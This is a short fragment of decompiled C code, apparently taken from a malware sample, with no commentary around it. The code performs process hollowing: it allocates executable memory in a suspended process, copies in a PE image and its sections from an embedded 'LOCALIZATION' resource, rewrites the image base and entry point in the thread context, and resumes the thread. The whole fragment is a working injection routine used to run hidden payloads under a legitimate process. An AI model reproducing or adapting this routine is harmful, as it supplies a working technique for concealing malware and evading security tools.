 lpBaseAddress = VirtualAllocEx(
ProcessInformation.hProcess,
*(LPVOID *)(v12 + 0x34),
*(_DWORD *)(v12 + 0x50),
0x3000u,
0x40u);
if ( !lpBaseAddress )
return 0;
WriteProcessMemory(
ProcessInformation.hProcess,
lpBaseAddress,
Address_resource_LOCALIZATION_in_virt_mem_this_proc,
*(_DWORD *)(v12 + 0x54),
0);
for ( i = 0; i < *(unsigned __int16 *)(v12 + 6); ++i )
{
v4 = (char *)Address_resource_LOCALIZATION_in_virt_mem_this_proc + 0x28 * i + v13[0xF] + 0xF8;
WriteProcessMemory(
ProcessInformation.hProcess,
(char *)lpBaseAddress + v4[3],
(char *)Address_resource_LOCALIZATION_in_virt_mem_this_proc + v4[5],
v4[4],
0);
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), (LPCVOID)(v12 + 0x34), 4u, 0);
lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(v12 + 0x28);
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);
return 1;